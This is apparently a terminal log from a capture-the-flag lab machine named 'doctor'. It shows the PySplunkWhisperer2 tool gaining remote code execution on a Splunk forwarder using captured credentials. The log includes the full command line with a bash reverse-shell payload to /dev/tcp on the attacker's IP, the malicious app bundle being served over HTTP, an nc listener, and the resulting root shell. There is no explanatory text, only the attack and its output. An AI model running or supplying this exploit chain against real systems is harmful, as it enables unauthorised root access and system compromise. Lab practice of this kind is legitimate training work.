 Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpdckcb0ws.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.12:8181/
10.10.10.209 - - [09/Jul/2023 10:45:23] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[.] Removing app...
[+] App removed
[+] Stopped HTTP server
Bye!
┌──(kali㉿kali)-[~/Documents/Tools/SplunkWhisperer2/PySplunkWhisperer2]
└─$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.16.12 --username shaun --password Guitar12
3 --payload "bash -c 'bash -i >& /dev/tcp/10.10.16.12/7777 0>&1'"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpsb1×0vd4.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.16.12:8181/
10.10.10.209 - - [09/Jul/2023 10:46:14] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:45:23.636137 IP doctors.htb > 10.10.16.12: ICMP echo request, id 1, seq 1, length 64
10:45:23.636188 IP 10.10.16.12 > doctors.htb: ICMP echo reply, id 1, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~/Documents/Tools/SplunkWhisperer2/PySplunkWhisperer2]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.209] 37320
bash: cannot set terminal process group (1140): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/#